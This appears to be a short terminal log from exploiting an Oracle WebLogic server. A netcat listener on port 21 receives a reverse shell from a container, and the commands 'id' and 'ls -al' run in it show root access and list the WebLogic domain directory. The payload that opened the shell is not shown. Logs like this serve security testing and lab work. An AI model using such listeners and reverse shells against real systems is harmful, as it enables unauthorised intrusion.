 # root @ OrangeDeafening-VM in ~ [1:18:53]
$ nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@07d58fc4633a:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=65534(nogroup)
root@07d58fc4633a:~/Oracle/Middleware/user_projects/domains/base_domain# ls -al
<Middleware/user_projects/domains/base_domain# ls -al
total 48
drwxr-x--- 1 root root 4096 May 16  2016 .
drwxr-x--- 1 root root 4096 May 16  2016 ..
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy
drwxr-x--- 5 root root 4096 May 16  2016 bin
drwxr-x--- 1 root root 4096 Feb 24 15:40 config
drwxr-x--- 2 root root 4096 May 16  2016 console-ext
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info
drwxr-x--- 2 root root 4096 May 16  2016 lib
drwxr-x--- 2 root root 4096 May 16  2016 security
drwxr-x--- 1 root root 4096 May 16  2016 servers
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh
root@07d58fc4633a:~/Oracle/Middleware/user_projects/domains/base_domain#